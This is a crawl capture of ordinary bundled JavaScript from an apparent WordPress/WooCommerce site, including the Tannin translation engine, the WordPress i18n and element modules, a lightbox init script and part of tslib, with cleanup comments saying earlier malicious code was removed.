 * @return {string[]} Postfix terms.
 */
function postfix( expression ) {
	var terms = [],
		stack = [],
		match, operator, term, element;

	while ( ( match = expression.match( postfix_PATTERN ) ) ) {
		operator = match[ 0 ];

		// Term is the string preceding the operator match. It may contain
		// whitespace, and may be empty (if operator is at beginning).
		term = expression.substr( 0, match.index ).trim();
		if ( term ) {
			terms.push( term );
		}

		while ( ( element = stack.pop() ) ) {
			if ( TERMINATORS[ operator ] ) {
				if ( TERMINATORS[ operator ][ 0 ] === element ) {
					// Substitution works here under assumption that because
					// the assigned operator will no longer be a terminator, it
					// will be pushed to the stack during the condition below.
					operator = TERMINATORS[ operator ][ 1 ] || operator;
					break;
				}
			} else if ( OPENERS.indexOf( element ) >= 0 || PRECEDENCE[ element ] < PRECEDENCE[ operator ] ) {
				// Push to stack if either an opener or when pop reveals an
				// element of lower precedence.
				stack.push( element );
				break;
			}

			// For each popped from stack, push to terms.
			terms.push( element );
		}

		if ( ! TERMINATORS[ operator ] ) {
			stack.push( operator );
		}

		// Slice matched fragment from expression to continue match.
		expression = expression.substr( match.index + operator.length );
	}

	// Push remainder of operand, if exists, to terms.
	expression = expression.trim();
	if ( expression ) {
		terms.push( expression );
	}

	// Pop remaining items from stack into terms.
	return terms.concat( stack.reverse() );
}

;// ./node_modules/@tannin/evaluate/index.js
/**
 * Operator callback functions.
 *
 * @type {Object}
 */
var OPERATORS = {
	'!': function( a ) {
		return ! a;
	},
	'*': function( a, b ) {
		return a * b;
	},
	'/': function( a, b ) {
		return a / b;
	},
	'%': function( a, b ) {
		return a % b;
	},
	'+': function( a, b ) {
		return a + b;
	},
	'-': function( a, b ) {
		return a - b;
	},
	'<': function( a, b ) {
		return a < b;
	},
	'<=': function( a, b ) {
		return a <= b;
	},
	'>': function( a, b ) {
		return a > b;
	},
	'>=': function( a, b ) {
		return a >= b;
	},
	'==': function( a, b ) {
		return a === b;
	},
	'!=': function( a, b ) {
		return a !== b;
	},
	'&&': function( a, b ) {
		return a && b;
	},
	'||': function( a, b ) {
		return a || b;
	},
	'?:': function( a, b, c ) {
		if ( a ) {
			throw b;
		}

		return c;
	},
};

/**
 * Given an array of postfix terms and operand variables, returns the result of
 * the postfix evaluation.
 *
 * @example
 *
 * ```js
 * import evaluate from '@tannin/evaluate';
 *
 * // 3 + 4 * 5 / 6 ⇒ '3 4 5 * 6 / +'
 * const terms = [ '3', '4', '5', '*', '6', '/', '+' ];
 *
 * evaluate( terms, {} );
 * // ⇒ 6.333333333333334
 * ```
 *
 * @param {string[]} postfix   Postfix terms.
 * @param {Object}   variables Operand variables.
 *
 * @return {*} Result of evaluation.
 */
function evaluate( postfix, variables ) {
	var stack = [],
		i, j, args, getOperatorResult, term, value;

	for ( i = 0; i < postfix.length; i++ ) {
		term = postfix[ i ];

		getOperatorResult = OPERATORS[ term ];
		if ( getOperatorResult ) {
			// Pop from stack by number of function arguments.
			j = getOperatorResult.length;
			args = Array( j );
			while ( j-- ) {
				args[ j ] = stack.pop();
			}

			try {
				value = getOperatorResult.apply( null, args );
			} catch ( earlyReturn ) {
				return earlyReturn;
			}
		} else if ( variables.hasOwnProperty( term ) ) {
			value = variables[ term ];
		} else {
			value = +term;
		}

		stack.push( value );
	}

	return stack[ 0 ];
}

;// ./node_modules/@tannin/compile/index.js



/**
 * Given a C expression, returns a function which can be called to evaluate its
 * result.
 *
 * @example
 *
 * ```js
 * import compile from '@tannin/compile';
 *
 * const evaluate = compile( 'n > 1' );
 *
 * evaluate( { n: 2 } );
 * // ⇒ true
 * ```
 *
 * @param {string} expression C expression.
 *
 * @return {(variables?:{[variable:string]:*})=>*} Compiled evaluator.
 */
function compile( expression ) {
	var terms = postfix( expression );

	return function( variables ) {
		return evaluate( terms, variables );
	};
}

;// ./node_modules/@tannin/plural-forms/index.js


/**
 * Given a C expression, returns a function which, when called with a value,
 * evaluates the result with the value assumed to be the "n" variable of the
 * expression. The result will be coerced to its numeric equivalent.
 *
 * @param {string} expression C expression.
 *
 * @return {Function} Evaluator function.
 */
function pluralForms( expression ) {
	var evaluate = compile( expression );

	return function( n ) {
		return +evaluate( { n: n } );
	};
}

;// ./node_modules/tannin/index.js


/**
 * Tannin constructor options.
 *
 * @typedef {Object} TanninOptions
 *
 * @property {string}   [contextDelimiter] Joiner in string lookup with context.
 * @property {Function} [onMissingKey]     Callback to invoke when key missing.
 */

/**
 * Domain metadata.
 *
 * @typedef {Object} TanninDomainMetadata
 *
 * @property {string}            [domain]       Domain name.
 * @property {string}            [lang]         Language code.
 * @property {(string|Function)} [plural_forms] Plural forms expression or
 *                                              function evaluator.
 */

/**
 * Domain translation pair respectively representing the singular and plural
 * translation.
 *
 * @typedef {[string,string]} TanninTranslation
 */

/**
 * Locale data domain. The key is used as reference for lookup, the value an
 * array of two string entries respectively representing the singular and plural
 * translation.
 *
 * @typedef {{[key:string]:TanninDomainMetadata|TanninTranslation,'':TanninDomainMetadata|TanninTranslation}} TanninLocaleDomain
 */

/**
 * Jed-formatted locale data.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @typedef {{[domain:string]:TanninLocaleDomain}} TanninLocaleData
 */

/**
 * Default Tannin constructor options.
 *
 * @type {TanninOptions}
 */
var DEFAULT_OPTIONS = {
	contextDelimiter: '\u0004',
	onMissingKey: null,
};

/**
 * Given a specific locale data's config `plural_forms` value, returns the
 * expression.
 *
 * @example
 *
 * ```
 * getPluralExpression( 'nplurals=2; plural=(n != 1);' ) === '(n != 1)'
 * ```
 *
 * @param {string} pf Locale data plural forms.
 *
 * @return {string} Plural forms expression.
 */
function getPluralExpression( pf ) {
	var parts, i, part;

	parts = pf.split( ';' );

	for ( i = 0; i < parts.length; i++ ) {
		part = parts[ i ].trim();
		if ( part.indexOf( 'plural=' ) === 0 ) {
			return part.substr( 7 );
		}
	}
}

/**
 * Tannin constructor.
 *
 * @class
 *
 * @param {TanninLocaleData} data      Jed-formatted locale data.
 * @param {TanninOptions}    [options] Tannin options.
 */
function Tannin( data, options ) {
	var key;

	/**
	 * Jed-formatted locale data.
	 *
	 * @name Tannin#data
	 * @type {TanninLocaleData}
	 */
	this.data = data;

	/**
	 * Plural forms function cache, keyed by plural forms string.
	 *
	 * @name Tannin#pluralForms
	 * @type {Object<string,Function>}
	 */
	this.pluralForms = {};

	/**
	 * Effective options for instance, including defaults.
	 *
	 * @name Tannin#options
	 * @type {TanninOptions}
	 */
	this.options = {};

	for ( key in DEFAULT_OPTIONS ) {
		this.options[ key ] = options !== undefined && key in options
			? options[ key ]
			: DEFAULT_OPTIONS[ key ];
	}
}

/**
 * Returns the plural form index for the given domain and value.
 *
 * @param {string} domain Domain on which to calculate plural form.
 * @param {number} n      Value for which plural form is to be calculated.
 *
 * @return {number} Plural form index.
 */
Tannin.prototype.getPluralForm = function( domain, n ) {
	var getPluralForm = this.pluralForms[ domain ],
		config, plural, pf;

	if ( ! getPluralForm ) {
		config = this.data[ domain ][ '' ];

		pf = (
			config[ 'Plural-Forms' ] ||
			config[ 'plural-forms' ] ||
			// Ignore reason: As known, there's no way to document the empty
			// string property on a key to guarantee this as metadata.
			// @ts-ignore
			config.plural_forms
		);

		if ( typeof pf !== 'function' ) {
			plural = getPluralExpression(
				config[ 'Plural-Forms' ] ||
				config[ 'plural-forms' ] ||
				// Ignore reason: As known, there's no way to document the empty
				// string property on a key to guarantee this as metadata.
				// @ts-ignore
				config.plural_forms
			);

			pf = pluralForms( plural );
		}

		getPluralForm = this.pluralForms[ domain ] = pf;
	}

	return getPluralForm( n );
};

/**
 * Translate a string.
 *
 * @param {string}      domain   Translation domain.
 * @param {string|void} context  Context distinguishing terms of the same name.
 * @param {string}      singular Primary key for translation lookup.
 * @param {string=}     plural   Fallback value used for non-zero plural
 *                               form index.
 * @param {number=}     n        Value to use in calculating plural form.
 *
 * @return {string} Translated string.
 */
Tannin.prototype.dcnpgettext = function( domain, context, singular, plural, n ) {
	var index, key, entry;

	if ( n === undefined ) {
		// Default to singular.
		index = 0;
	} else {
		// Find index by evaluating plural form for value.
		index = this.getPluralForm( domain, n );
	}

	key = singular;

	// If provided, context is prepended to key with delimiter.
	if ( context ) {
		key = context + this.options.contextDelimiter + singular;
	}

	entry = this.data[ domain ][ key ];

	// Verify not only that entry exists, but that the intended index is within
	// range and non-empty.
	if ( entry && entry[ index ] ) {
		return entry[ index ];
	}

	if ( this.options.onMissingKey ) {
		this.options.onMissingKey( singular, domain );
	}

	// If entry not found, fall back to singular vs. plural with zero index
	// representing the singular value.
	return index === 0 ? singular : plural;
};

;// ./node_modules/@wordpress/i18n/build-module/create-i18n.js

const DEFAULT_LOCALE_DATA = {
  "": {
    plural_forms(n) {
      return n === 1 ? 0 : 1;
    }
  }
};
const I18N_HOOK_REGEXP = /^i18n\.(n?gettext|has_translation)(_|$)/;
const createI18n = (initialData, initialDomain, hooks) => {
  const tannin = new Tannin({});
  const listeners = /* @__PURE__ */ new Set();
  const notifyListeners = () => {
    listeners.forEach((listener) => listener());
  };
  const subscribe = (callback) => {
    listeners.add(callback);
    return () => listeners.delete(callback);
  };
  const getLocaleData = (domain = "default") => tannin.data[domain];
  const doSetLocaleData = (data, domain = "default") => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data
    };
    tannin.data[domain][""] = {
      ...DEFAULT_LOCALE_DATA[""],
      ...tannin.data[domain]?.[""]
    };
    delete tannin.pluralForms[domain];
  };
  const setLocaleData = (data, domain) => {
    doSetLocaleData(data, domain);
    notifyListeners();
  };
  const addLocaleData = (data, domain = "default") => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data,
      // Populate default domain configuration (supported locale date which omits
      // a plural forms expression).
      "": {
        ...DEFAULT_LOCALE_DATA[""],
        ...tannin.data[domain]?.[""],
        ...data?.[""]
      }
    };
    delete tannin.pluralForms[domain];
    notifyListeners();
  };
  const resetLocaleData = (data, domain) => {
    tannin.data = {};
    tannin.pluralForms = {};
    setLocaleData(data, domain);
  };
  const dcnpgettext = (domain = "default", context, single, plural, number) => {
    if (!tannin.data[domain]) {
      doSetLocaleData(void 0, domain);
    }
    return tannin.dcnpgettext(domain, context, single, plural, number);
  };
  const getFilterDomain = (domain) => domain || "default";
  const __ = (text, domain) => {
    let translation = dcnpgettext(domain, void 0, text);
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.gettext",
      translation,
      text,
      domain
    );
    return hooks.applyFilters(
      "i18n.gettext_" + getFilterDomain(domain),
      translation,
      text,
      domain
    );
  };
  const _x = (text, context, domain) => {
    let translation = dcnpgettext(domain, context, text);
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.gettext_with_context",
      translation,
      text,
      context,
      domain
    );
    return hooks.applyFilters(
      "i18n.gettext_with_context_" + getFilterDomain(domain),
      translation,
      text,
      context,
      domain
    );
  };
  const _n = (single, plural, number, domain) => {
    let translation = dcnpgettext(
      domain,
      void 0,
      single,
      plural,
      number
    );
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.ngettext",
      translation,
      single,
      plural,
      number,
      domain
    );
    return hooks.applyFilters(
      "i18n.ngettext_" + getFilterDomain(domain),
      translation,
      single,
      plural,
      number,
      domain
    );
  };
  const _nx = (single, plural, number, context, domain) => {
    let translation = dcnpgettext(
      domain,
      context,
      single,
      plural,
      number
    );
    if (!hooks) {
      return translation;
    }
    translation = hooks.applyFilters(
      "i18n.ngettext_with_context",
      translation,
      single,
      plural,
      number,
      context,
      domain
    );
    return hooks.applyFilters(
      "i18n.ngettext_with_context_" + getFilterDomain(domain),
      translation,
      single,
      plural,
      number,
      context,
      domain
    );
  };
  const isRTL = () => {
    return "rtl" === _x("ltr", "text direction");
  };
  const hasTranslation = (single, context, domain) => {
    const key = context ? context + "" + single : single;
    let result = !!tannin.data?.[domain ?? "default"]?.[key];
    if (hooks) {
      result = hooks.applyFilters(
        "i18n.has_translation",
        result,
        single,
        context,
        domain
      );
      result = hooks.applyFilters(
        "i18n.has_translation_" + getFilterDomain(domain),
        result,
        single,
        context,
        domain
      );
    }
    return result;
  };
  if (initialData) {
    setLocaleData(initialData, initialDomain);
  }
  if (hooks) {
    const onHookAddedOrRemoved = (hookName) => {
      if (I18N_HOOK_REGEXP.test(hookName)) {
        notifyListeners();
      }
    };
    hooks.addAction("hookAdded", "core/i18n", onHookAddedOrRemoved);
    hooks.addAction("hookRemoved", "core/i18n", onHookAddedOrRemoved);
  }
  return {
    getLocaleData,
    setLocaleData,
    addLocaleData,
    resetLocaleData,
    subscribe,
    __,
    _x,
    _n,
    _nx,
    isRTL,
    hasTranslation
  };
};


;// external ["wp","hooks"]
const external_wp_hooks_namespaceObject = window["wp"]["hooks"];
;// ./node_modules/@wordpress/i18n/build-module/default-i18n.js


const i18n = createI18n(void 0, void 0, external_wp_hooks_namespaceObject.defaultHooks);
var default_i18n_default = i18n;
const getLocaleData = i18n.getLocaleData.bind(i18n);
const setLocaleData = i18n.setLocaleData.bind(i18n);
const resetLocaleData = i18n.resetLocaleData.bind(i18n);
const subscribe = i18n.subscribe.bind(i18n);
const __ = i18n.__.bind(i18n);
const _x = i18n._x.bind(i18n);
const _n = i18n._n.bind(i18n);
const _nx = i18n._nx.bind(i18n);
const isRTL = i18n.isRTL.bind(i18n);
const hasTranslation = i18n.hasTranslation.bind(i18n);


;// ./node_modules/@wordpress/i18n/build-module/index.js





(window.wp = window.wp || {}).i18n = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.js?ver=10.4.3
body_size: -23
content:
(function($) {
$(function() {

	// Lightbox
	$("a.zoom, a[data-rel^='prettyPhoto']").prettyPhoto({
		hook: 'data-rel',
		social_tools: false,
		theme: 'pp_woocommerce',
		horizontal_padding: 20,
		opacity: 0.8,
		deeplinking: false
	});

});
})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7
body_size: 15553
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 4140:
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {



var m = __webpack_require__(5795);
if (true) {
  exports.H = m.createRoot;
  exports.c = m.hydrateRoot;
} else { var i; }


/***/ }),

/***/ 5795:
/***/ ((module) => {

module.exports = window["ReactDOM"];

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  Children: () => (/* reexport */ external_React_namespaceObject.Children),
  Component: () => (/* reexport */ external_React_namespaceObject.Component),
  Fragment: () => (/* reexport */ external_React_namespaceObject.Fragment),
  Platform: () => (/* reexport */ platform_default),
  PureComponent: () => (/* reexport */ external_React_namespaceObject.PureComponent),
  RawHTML: () => (/* reexport */ RawHTML),
  StrictMode: () => (/* reexport */ external_React_namespaceObject.StrictMode),
  Suspense: () => (/* reexport */ external_React_namespaceObject.Suspense),
  cloneElement: () => (/* reexport */ external_React_namespaceObject.cloneElement),
  concatChildren: () => (/* reexport */ concatChildren),
  createContext: () => (/* reexport */ external_React_namespaceObject.createContext),
  createElement: () => (/* reexport */ external_React_namespaceObject.createElement),
  createInterpolateElement: () => (/* reexport */ create_interpolate_element_default),
  createPortal: () => (/* reexport */ external_ReactDOM_.createPortal),
  createRef: () => (/* reexport */ external_React_namespaceObject.createRef),
  createRoot: () => (/* reexport */ client/* createRoot */.H),
  findDOMNode: () => (/* reexport */ external_ReactDOM_.findDOMNode),
  flushSync: () => (/* reexport */ external_ReactDOM_.flushSync),
  forwardRef: () => (/* reexport */ external_React_namespaceObject.forwardRef),
  hydrate: () => (/* reexport */ external_ReactDOM_.hydrate),
  hydrateRoot: () => (/* reexport */ client/* hydrateRoot */.c),
  isEmptyElement: () => (/* reexport */ isEmptyElement),
  isValidElement: () => (/* reexport */ external_React_namespaceObject.isValidElement),
  lazy: () => (/* reexport */ external_React_namespaceObject.lazy),
  memo: () => (/* reexport */ external_React_namespaceObject.memo),
  render: () => (/* reexport */ external_ReactDOM_.render),
  renderToString: () => (/* reexport */ serialize_default),
  startTransition: () => (/* reexport */ external_React_namespaceObject.startTransition),
  switchChildrenNodeName: () => (/* reexport */ switchChildrenNodeName),
  unmountComponentAtNode: () => (/* reexport */ external_ReactDOM_.unmountComponentAtNode),
  useCallback: () => (/* reexport */ external_React_namespaceObject.useCallback),
  useContext: () => (/* reexport */ external_React_namespaceObject.useContext),
  useDebugValue: () => (/* reexport */ external_React_namespaceObject.useDebugValue),
  useDeferredValue: () => (/* reexport */ external_React_namespaceObject.useDeferredValue),
  useEffect: () => (/* reexport */ external_React_namespaceObject.useEffect),
  useId: () => (/* reexport */ external_React_namespaceObject.useId),
  useImperativeHandle: () => (/* reexport */ external_React_namespaceObject.useImperativeHandle),
  useInsertionEffect: () => (/* reexport */ external_React_namespaceObject.useInsertionEffect),
  useLayoutEffect: () => (/* reexport */ external_React_namespaceObject.useLayoutEffect),
  useMemo: () => (/* reexport */ external_React_namespaceObject.useMemo),
  useReducer: () => (/* reexport */ external_React_namespaceObject.useReducer),
  useRef: () => (/* reexport */ external_React_namespaceObject.useRef),
  useState: () => (/* reexport */ external_React_namespaceObject.useState),
  useSyncExternalStore: () => (/* reexport */ external_React_namespaceObject.useSyncExternalStore),
  useTransition: () => (/* reexport */ external_React_namespaceObject.useTransition)
});

;// external "React"
const external_React_namespaceObject = window["React"];
;// ./node_modules/@wordpress/element/build-module/create-interpolate-element.js

let indoc;
let offset;
let output;
let stack;
const tokenizer = /<(\/)?(\w+)\s*(\/)?>/g;
function createFrame(element, tokenStart, tokenLength, prevOffset, leadingTextStart) {
  return {
    element,
    tokenStart,
    tokenLength,
    prevOffset,
    leadingTextStart,
    children: []
  };
}
const createInterpolateElement = (interpolatedString, conversionMap) => {
  indoc = interpolatedString;
  offset = 0;
  output = [];
  stack = [];
  tokenizer.lastIndex = 0;
  if (!isValidConversionMap(conversionMap)) {
    throw new TypeError(
      "The conversionMap provided is not valid. It must be an object with values that are React Elements"
    );
  }
  do {
  } while (proceed(conversionMap));
  return (0,external_React_namespaceObject.createElement)(external_React_namespaceObject.Fragment, null, ...output);
};
const isValidConversionMap = (conversionMap) => {
  const isObject = typeof conversionMap === "object" && conversionMap !== null;
  const values = isObject && Object.values(conversionMap);
  return isObject && values.length > 0 && values.every((element) => (0,external_React_namespaceObject.isValidElement)(element));
};
function proceed(conversionMap) {
  const next = nextToken();
  const [tokenType, name, startOffset, tokenLength] = next;
  const stackDepth = stack.length;
  const leadingTextStart = startOffset > offset ? offset : null;
  if (name && !conversionMap[name]) {
    addText();
    return false;
  }
  switch (tokenType) {
    case "no-more-tokens":
      if (stackDepth !== 0) {
        const { leadingTextStart: stackLeadingText, tokenStart } = stack.pop();
        output.push(indoc.substr(stackLeadingText, tokenStart));
      }
      addText();
      return false;
    case "self-closed":
      if (0 === stackDepth) {
        if (null !== leadingTextStart) {
          output.push(
            indoc.substr(
              leadingTextStart,
              startOffset - leadingTextStart
            )
          );
        }
        output.push(conversionMap[name]);
        offset = startOffset + tokenLength;
        return true;
      }
      addChild(
        createFrame(conversionMap[name], startOffset, tokenLength)
      );
      offset = startOffset + tokenLength;
      return true;
    case "opener":
      stack.push(
        createFrame(
          conversionMap[name],
          startOffset,
          tokenLength,
          startOffset + tokenLength,
          leadingTextStart
        )
      );
      offset = startOffset + tokenLength;
      return true;
    case "closer":
      if (1 === stackDepth) {
        closeOuterElement(startOffset);
        offset = startOffset + tokenLength;
        return true;
      }
      const stackTop = stack.pop();
      const text = indoc.substr(
        stackTop.prevOffset,
        startOffset - stackTop.prevOffset
      );
      stackTop.children.push(text);
      stackTop.prevOffset = startOffset + tokenLength;
      const frame = createFrame(
        stackTop.element,
        stackTop.tokenStart,
        stackTop.tokenLength,
        startOffset + tokenLength
      );
      frame.children = stackTop.children;
      addChild(frame);
      offset = startOffset + tokenLength;
      return true;
    default:
      addText();
      return false;
  }
}
function nextToken() {
  const matches = tokenizer.exec(indoc);
  if (null === matches) {
    return ["no-more-tokens"];
  }
  const startedAt = matches.index;
  const [match, isClosing, name, isSelfClosed] = matches;
  const length = match.length;
  if (isSelfClosed) {
    return ["self-closed", name, startedAt, length];
  }
  if (isClosing) {
    return ["closer", name, startedAt, length];
  }
  return ["opener", name, startedAt, length];
}
function addText() {
  const length = indoc.length - offset;
  if (0 === length) {
    return;
  }
  output.push(indoc.substr(offset, length));
}
function addChild(frame) {
  const { element, tokenStart, tokenLength, prevOffset, children } = frame;
  const parent = stack[stack.length - 1];
  const text = indoc.substr(
    parent.prevOffset,
    tokenStart - parent.prevOffset
  );
  if (text) {
    parent.children.push(text);
  }
  parent.children.push((0,external_React_namespaceObject.cloneElement)(element, null, ...children));
  parent.prevOffset = prevOffset ? prevOffset : tokenStart + tokenLength;
}
function closeOuterElement(endOffset) {
  const { element, leadingTextStart, prevOffset, tokenStart, children } = stack.pop();
  const text = endOffset ? indoc.substr(prevOffset, endOffset - prevOffset) : indoc.substr(prevOffset);
  if (text) {
    children.push(text);
  }
  if (null !== leadingTextStart) {
    output.push(
      indoc.substr(leadingTextStart, tokenStart - leadingTextStart)
    );
  }
  output.push((0,external_React_namespaceObject.cloneElement)(element, null, ...children));
}
var create_interpolate_element_default = createInterpolateElement;


;// ./node_modules/@wordpress/element/build-module/react.js

function concatChildren(...childrenArguments) {
  return childrenArguments.reduce(
    (accumulator, children, i) => {
      external_React_namespaceObject.Children.forEach(children, (child, j) => {
        if ((0,external_React_namespaceObject.isValidElement)(child) && typeof child !== "string") {
          child = (0,external_React_namespaceObject.cloneElement)(child, {
            key: [i, j].join()
          });
        }
        accumulator.push(child);
      });
      return accumulator;
    },
    []
  );
}
function switchChildrenNodeName(children, nodeName) {
  return children && external_React_namespaceObject.Children.map(children, (elt, index) => {
    if (typeof elt?.valueOf() === "string") {
      return (0,external_React_namespaceObject.createElement)(nodeName, { key: index }, elt);
    }
    if (!(0,external_React_namespaceObject.isValidElement)(elt)) {
      return elt;
    }
    const { children: childrenProp, ...props } = elt.props;
    return (0,external_React_namespaceObject.createElement)(
      nodeName,
      { key: index, ...props },
      childrenProp
    );
  });
}


// EXTERNAL MODULE: external "ReactDOM"
var external_ReactDOM_ = __webpack_require__(5795);
// EXTERNAL MODULE: ./node_modules/react-dom/client.js
var client = __webpack_require__(4140);
;// ./node_modules/@wordpress/element/build-module/react-platform.js




;// ./node_modules/@wordpress/element/build-module/utils.js
const isEmptyElement = (element) => {
  if (typeof element === "number") {
    return false;
  }
  if (typeof element?.valueOf() === "string" || Array.isArray(element)) {
    return !element.length;
  }
  return !element;
};


;// ./node_modules/@wordpress/element/build-module/platform.js
const Platform = {
  /** Platform identifier. Will always be `'web'` in this module. */
  OS: "web",
  /**
   * Select a value based on the platform.
   *
   * @template T
   * @param    spec - Object with optional platform-specific values.
   * @return The selected value.
   */
  select(spec) {
    return "web" in spec ? spec.web : spec.default;
  },
  /** Whether the platform is web */
  isWeb: true
};
var platform_default = Platform;


;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function isPlainObject(o) {
  var ctor,prot;

  if (isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



;// ./node_modules/tslib/tslib.es6.mjs
/******************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
/* global Reflect, Promise, SuppressedError, Symbol, Iterator */

var extendStatics = function(d, b) {
  extendStatics = Object.setPrototypeOf ||
      ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||
      function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };
  return extendStatics(d, b);
};

function __extends(d, b) {
  if (typeof b !== "function" && b !== null)
      throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");
  extendStatics(d, b);
  function __() { this.constructor = d; }
  d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
}

var __assign = function() {
  __assign = Object.assign || function __assign(t) {
      for (var s, i = 1, n = arguments.length; i < n; i++) {
          s = arguments[i];
          for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p)) t[p] = s[p];
      }
      return t;
  }
  return __assign.apply(this, arguments);
}

function __rest(s, e) {
  var t = {};
  for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p) && e.indexOf(p) < 0)
      t[p] = s[p];
  if (s != null && typeof Object.getOwnPropertySymbols === "function")
      for (var i = 0, p = Object.getOwnPropertySymbols(s); i < p.length; i++) {
          if (e.indexOf(p[i]) < 0 && Object.prototype.propertyIsEnumerable.call(s, p[i]))
              t[p[i]] = s[p[i]];
      }
  return t;
}

function __decorate(decorators, target, key, desc) {
  var c = arguments.length, r = c < 3 ? target : desc === null ? desc = Object.getOwnPropertyDescriptor(target, key) : desc, d;
  if (typeof Reflect === "object" && typeof Reflect.decorate === "function") r = Reflect.decorate(decorators, target, key, desc);
  else for (var i = decorators.length - 1; i >= 0; i--) if (d = decorators[i]) r = (c < 3 ? d(r) : c > 3 ? d(target, key, r) : d(target, key)) || r;
  return c > 3 && r && Object.defineProperty(target, key, r), r;
}

function __param(paramIndex, decorator) {
  return function (target, key) { decorator(target, key, paramIndex); }
}

function __esDecorate(ctor, descriptorIn, decorators, contextIn, initializers, extraInitializers) {
  function accept(f) { if (f !== void 0 && typeof f !== "function") throw new TypeError("Function expected"); return f; }
  var kind = contextIn.kind, key = kind === "getter" ? "get" : kind === "setter" ? "set" : "value";
  var target = !descriptorIn && ctor ? contextIn["static"] ? ctor : ctor.prototype : null;
  var descriptor = descriptorIn || (target ? Object.getOwnPropertyDescriptor(target, contextIn.name) : {});
  var _, done = false;
  for (var i = decorators.length - 1; i >= 0; i--) {
      var context = {};
      for (var p in contextIn) context[p] = p === "access" ? {} : contextIn[p];
      for (var p in contextIn.access) context.access[p] = contextIn.access[p];
      context.addInitializer = function (f) { if (done) throw new TypeError("Cannot add initializers after decoration has completed"); extraInitializers.push(accept(f || null)); };
      var result = (0, decorators[i])(kind === "accessor" ? { get: descriptor.get, set: descriptor.set } : descriptor[key], context);
      if (kind === "accessor") {
          if (result === void 0) continue;
          if (result === null || typeof result !== "object") throw new TypeError("Object expected");
          if (_ = accept(result.get)) descriptor.get = _;
